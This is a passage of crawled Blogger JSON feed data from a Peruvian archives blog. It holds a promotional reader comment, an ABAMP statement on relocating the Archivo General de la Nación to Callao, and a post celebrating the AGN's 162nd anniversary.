descargar en cualquier momento y lugar. Además, la lectura en línea puede ayudar a mejorar la comprensión lectora, ya que los lectores pueden buscar fácilmente definiciones y referencias en línea mientras leen. La lectura en línea también es una forma más ecológica de leer, ya que no se utiliza papel ni se emite dióxido de carbono al imprimir libros. En resumen, la lectura de libros en línea es una forma práctica y sostenible de disfrutar de la literatura. \u003Ca href=\"https:\/\/ebookelo2.info\" rel=\"nofollow\"\u003Eebookelo\u003C\/a\u003E la mejor web para leer libros\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/1198023482904034887\/comments\/default\/4637264922749507493"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/1198023482904034887\/comments\/default\/4637264922749507493"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2017\/04\/por-que-es-importante-leer-8-razones.html?showComment=1684883784423#c4637264922749507493","title":""}],"author":[{"name":{"$t":"yisus"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17625402467029314635"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/archivosagil.blogspot.com\/2017\/04\/por-que-es-importante-leer-8-razones.html","ref":"tag:blogger.com,1999:blog-6915485636034888688.post-1198023482904034887","source":"http://www.blogger.com/feeds/6915485636034888688/posts/default/1198023482904034887","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-258499352"},{"name":"blogger.displayTime","value":"23 de mayo de 2023 a las 16:16"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://archivosagil.blogspot.com/feeds/posts/default?alt=json-in-script&callback=jQuery111005628684390713892_1769405883895&_=1769405883896
body_size: 61286
content:
// API callback
jQuery111005628684390713892_1769405883895({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688"},"updated":{"$t":"2025-04-20T03:54:38.734-07:00"},"category":[{"term":"Archivos"},{"term":"Bibliotecas"},{"term":"Museos"},{"term":"Noticias"},{"term":"Acceso a la Información"},{"term":"Archivos - Organización"},{"term":"Abamp"},{"term":"Eventos Internacionales"},{"term":"Archivos Digitales"},{"term":"Gestión Documental"},{"term":"Conservación"},{"term":"Digitalización"},{"term":"Patrimonio Cultural"},{"term":"Ebam"},{"term":"Seminarios ABAMP"},{"term":"Cursos ABAMP"},{"term":"Sociedad de la Información"},{"term":"Archivo Salud"},{"term":"Archivística"},{"term":"Archivos Empresariales"},{"term":"Documento Electrónico"},{"term":"Eventos"},{"term":"Preservación"},{"term":"Memoria Cultural"},{"term":"Archivos Electrónicos"},{"term":"Consejos"},{"term":"Bicentenario del Perú"},{"term":"Ciencia de la información"},{"term":"Patrimonio de la Humanidad"},{"term":"Gestión de documentos"},{"term":"Eventos Nacionales"},{"term":"Gestión de la Información"},{"term":"Lugares"},{"term":"Seminarios"},{"term":"Documento"},{"term":"Brecha Digital"},{"term":"COVID-19"},{"term":"Cursos"},{"term":"Legislación Archivística"},{"term":"Ruptura digital"},{"term":"Cero Papel"},{"term":"Gestión Documental Electrónica"},{"term":"Información"},{"term":"Servicios Archivísticos"},{"term":"Identidad"},{"term":"Salud Ocupacional - Archivos"},{"term":"Biblioteca Nacional del Perú"},{"term":"Patrimonio  Natural"},{"term":"Patrimonio Documental"},{"term":"Pueblo Libre Capital del Bicentenario"},{"term":"Salud"},{"term":"Sistema de Gestión de la información"},{"term":"Comentarios"},{"term":"Derecho de Autor"},{"term":"Gestión del Conocimiento"},{"term":"Tecnología de Información"},{"term":"Gestión de Calidad"},{"term":"Servicios de Biblioteca"},{"term":"AGN"},{"term":"César Gutiérrez Muñoz"},{"term":"Estampas de los Bicentenarios"},{"term":"Capital Humano"},{"term":"Investigacion Bibliotecólogica"},{"term":"Sistema de Gestión Integrado"},{"term":"Archivo Histórico"},{"term":"Calidad"},{"term":"Concursos literarios"},{"term":"Gestión Educativa"},{"term":"Historia del Perú"},{"term":"Servicios Digitales"},{"term":"Archivo General de la Nación Argentina"},{"term":"Archivos Regionales"},{"term":"Becas"},{"term":"Efemérides"},{"term":"Metadatos"},{"term":"Normas Técnicas de Archivos"},{"term":"Organización Documental"},{"term":"Patrimonio Audiovisual"},{"term":"Valoración documental"},{"term":"AGN Argentina"},{"term":"Ayacucho"},{"term":"Descripción Documental"},{"term":"Historia del Libro"},{"term":"Inclusion Social"},{"term":"Juana Rosas Vara"},{"term":"Museos - Historia"},{"term":"Patrimonio Monumental"},{"term":"Procesos Archivísticos"},{"term":"Archivo General de la Nación Perú"},{"term":"Archivo San Francisco de Lima"},{"term":"Bandera del Perú"},{"term":"Bioseguridad"},{"term":"Feria Virtual de Libros"},{"term":"Gestión de colecciones"},{"term":"Gestión de conocimiento organizacional"},{"term":"ISO 9001:2015"},{"term":"Libro Antiguo"},{"term":"Libros Raros"},{"term":"Museos - Selfies"},{"term":"Normas"},{"term":"Patrimonio Fílmico"},{"term":"Patrimonio Vivo"},{"term":"Perú"},{"term":"Planeación Archivística"},{"term":"Plaza Bolívar"},{"term":"Políticas de Información"},{"term":"Sistema Nacional de Archivos"},{"term":"Sociedad del Conocimiento"},{"term":"Software Libre"},{"term":"Trabajo remoto"},{"term":"Tradición Popular"},{"term":"Usuario del Archivo"},{"term":"Archivo Regional de Huánuco"},{"term":"Archivo personal"},{"term":"Archivos Municipales"},{"term":"Archivos Religiosos"},{"term":"Biblioteca Digital"},{"term":"Biblioteca Nacional de Chile"},{"term":"Casa Embrujada del Parque del Carmen"},{"term":"Casa de Bella Arquitectura"},{"term":"Casa de la Literatura"},{"term":"Casa de los Libertadores"},{"term":"Casa del Retablo - Museo Taller (Ayacucho)"},{"term":"Celia Soto Molina"},{"term":"Colegio de Bibliotecólogos del Perú"},{"term":"Comisión Técnica de Archivos"},{"term":"Concursos"},{"term":"Cuadro de Clasificación"},{"term":"Desarrollo Sostenible"},{"term":"Design Thinking"},{"term":"Directivas Archivísticas"},{"term":"Día del Archivero Peruano"},{"term":"El Ombú"},{"term":"Entrevista"},{"term":"Escritores Ancashinos"},{"term":"Feria de Libro de Buenos Aires 2023"},{"term":"Formato Marc 21"},{"term":"Gestor de Colecciones"},{"term":"Gobierno Electrónico"},{"term":"Gran Biblioteca Pública de Lima"},{"term":"Historia del Archivo"},{"term":"Hábitos"},{"term":"ISAD(G)"},{"term":"Ica"},{"term":"Iglesias"},{"term":"Inclusión Social"},{"term":"Indicadores Cienciométricos"},{"term":"Infografía"},{"term":"Innovación"},{"term":"Inventario del Patrimonio Monumental - Perú"},{"term":"Judíos - Chile"},{"term":"La Cruz del Viajero"},{"term":"Leer"},{"term":"Libro"},{"term":"Literatura Infantil"},{"term":"Maketing Archivistico"},{"term":"Manuscritos Históricos"},{"term":"Margarita Martínez Ordinola"},{"term":"María Antonieta Alva"},{"term":"Medidas Archivisticas"},{"term":"Memoria Institucional"},{"term":"Memoria Valparaiso"},{"term":"Mercado de Libro"},{"term":"Mercedes Vera"},{"term":"Museo Casa de Cervantes"},{"term":"Museo de la memoria\" Para que no se repita\" (Ayacucho)"},{"term":"Nelson Vaquinhas"},{"term":"Normas APA"},{"term":"Novelas"},{"term":"Oportunidad Laboral"},{"term":"Pablo Neruda"},{"term":"Paleografía"},{"term":"Papa Peruana"},{"term":"Paradigmas"},{"term":"Parque de las Américas"},{"term":"Patrimonio Inmaterial"},{"term":"Perder Peso"},{"term":"Pintura y Cerámica"},{"term":"Procesos"},{"term":"Profesionales de la Información"},{"term":"Protección de patentes"},{"term":"Publicación Científica"},{"term":"Resurección Documental"},{"term":"Retablos"},{"term":"SIGB"},{"term":"Seguridad"},{"term":"Servicios y productos"},{"term":"Señor de Luren"},{"term":"Tecnología de Almacenamiento"},{"term":"Transparencia"},{"term":"Vagón Cultural y Ambiental"},{"term":"Verbos y expresiones"},{"term":"XII EBAM"},{"term":"XIII EBAM"},{"term":"Zapatos Femeninos"},{"term":"conservación preventiva"}],"title":{"type":"text","$t":"ARCHIVOSAGIL"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1526"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-8928453236768022937"},"published":{"$t":"2024-05-24T16:39:00.000-07:00"},"updated":{"$t":"2024-05-24T17:05:18.204-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abamp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"AGN"}],"title":{"type":"text","$t":"ABAMP - Traslado del Archivo General de la Nación a un local ubicado en el Callao"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"204\" data-original-width=\"204\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELa Asociación de Bibliotecarios, Archiveros y Museólogos del\nPerú, ante la diversa información que viene circulando, sobre el próximo\ntraslado del Archivo General de la Nación a un local ubicado en el Callao,\ndesea manifestar lo siguiente:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E1\u003C\/span\u003E.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 1.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELamentamos,\nque a pesar de haber pasado tantos años desde el inicio del litigio judicial\nsobre la propiedad del local que ocupa el AGN, no se hayan tomado las medidas\njurídicas para sobreponer al interés del Poder Judicial el interés por la\ncustodia de los documentos que ahí se albergan y que finalmente, hoy se tenga\nun fallo judicial inapelable y que se encuentra próximo a ser ejecutado con un\ndesalojo, inclusive.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E2.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;2.\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ESe\nha mostrado ampliamente las condiciones en que se custodia el patrimonio\ndocumental del Perú en el sótano de dicho inmueble así también las condiciones\nde trabajo de nuestros colegas archiveros del AGN, siendo que ni una ni otra\nson condiciones adecuadas para la custodia y el trabajo, siendo un riesgo\nlatente permanecer en dichas condiciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E3.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;3.\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ESe\nha difundido en la prensa que las condiciones del local con características\nindustriales en el Callao, son mejores a las que actualmente tiene la sede del\nAGN en el Palacio de Justicia, contando inclusive con sistemas contra incendios\ny certificaciones de Defensa Civil, todos a nivel del piso y no en un sótano\ncomo actualmente se encuentran.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E4.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 4.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EPor\nello, hacemos un llamado a las autoridades nacionales a fin de que la\ntemporalidad del traslado a este local en el Callao, no se vuelva en permanente\ny que desarrolle todos sus esfuerzos en construir en el lapso más breve posible\nla sede institucional para el Archivo General de la Nación en el distrito de\nPueblo Libre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E5.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 5.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EEl\nesfuerzo por la preservación de la memoria escrita de nuestro país es una tarea\nque todos y todas debemos priorizar, por lo que hacemos un llamado a todos los\nsectores a sumarnos con este objetivo superior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELima, 21 de mayo de 2024\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EEl Consejo Directivo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/8928453236768022937\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/8928453236768022937?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8928453236768022937"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8928453236768022937"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2024\/05\/abamp-traslado-del-archivo-general-de.html","title":"ABAMP - Traslado del Archivo General de la Nación a un local ubicado en el Callao"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-7031801816445169487"},"published":{"$t":"2023-05-19T19:21:00.000-07:00"},"updated":{"$t":"2023-05-19T19:21:06.890-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo General de la Nación Perú"}],"title":{"type":"text","$t":"162° Aniversario del Archivo General de la Nación del Perú"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/s1184\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"1184\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/w640-h454\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 20.0pt; line-height: 107%;\"\u003ELa Asociación de Bibliotecarios, Archiveros y Museólogos del\nPerú, (ABAMP), le deseamos al \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"color: #203864; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #203864; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent5; mso-themecolor: accent5; mso-themeshade: 128;\"\u003EArchivo General de la Nación\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: #203864; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #203864; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent5; mso-themecolor: accent5; mso-themeshade: 128;\"\u003E \u003C\/span\u003E\u003C\/b\u003Eun feliz 162° aniversario\ny que lleguen muchos años más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBT2Y0P1F6LgYcVifZO3UuxwVzQcdiIVV5r7kxeSbOoT0zNBPupWnW-CdBQXJ6t5CXVszUzp5wGcURytMs9UmwXPCyZouiTmaCFEbzg4i0sO-XZ4KBP9WSU4m_Z5L4qdakPudTY1NKRpUMTU0PMXOl_mvj1_D5m13YoJFxgHVgb2wcOr6xWtzGIWnD\/s1137\/WhatsApp%20Image%202023-05-19%20at%208.56.29%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"558\" data-original-width=\"1137\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBT2Y0P1F6LgYcVifZO3UuxwVzQcdiIVV5r7kxeSbOoT0zNBPupWnW-CdBQXJ6t5CXVszUzp5wGcURytMs9UmwXPCyZouiTmaCFEbzg4i0sO-XZ4KBP9WSU4m_Z5L4qdakPudTY1NKRpUMTU0PMXOl_mvj1_D5m13YoJFxgHVgb2wcOr6xWtzGIWnD\/w640-h314\/WhatsApp%20Image%202023-05-19%20at%208.56.29%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EUn poco de historia…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl Archivo General de la Nación (AGN), resguarda más de cinco\nsiglos de nuestra historia. Su labor comenzó un 15 de mayo de 1861. Fue durante\nel segundo gobierno de Ramón Castilla, con la finalidad de resguardar los\ndocumentos de la colonia y aquellos que se iban creando en ese nuevo periodo\nrepublicano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl AGN, propone y ejecuta las políticas de conservación, restauración,\nregistro, difusión y servicio del Patrimonio Documental de la Nación. Emite\nnormas sobre la producción, racionalización y administración de documentos de\nlos archivos públicos a nivel nacional para facilitar la toma de decisiones en\nla función gubernamental. Asimismo, propone y apoya la formación profesional y\ncapacitación especializada en archivística.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EABAMP compartiendo con el AGN una noche de gala\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003Een su\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E162° aniversario.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ca 